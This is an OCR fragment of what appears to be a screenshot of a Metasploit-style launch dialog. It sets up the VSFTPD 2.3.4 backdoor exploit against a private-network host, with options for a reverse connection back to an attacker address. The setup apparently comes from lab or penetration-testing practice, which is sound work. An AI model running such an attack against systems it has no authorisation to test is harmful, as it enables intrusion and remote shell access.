 Attack 192.168.23.130
VSFTPD v2.3.4 Backdoor Command Execution
This module exploits a malicious backdoor that was added to the VSFTPD download
archive. This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between June
30th 2011 and July 1st 2011 according to the most recent information available. This
Option Value
LHOST 192.168.88.254
LPORT 20326
RHOSTS + 192.168.23.130
RPORT 21
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch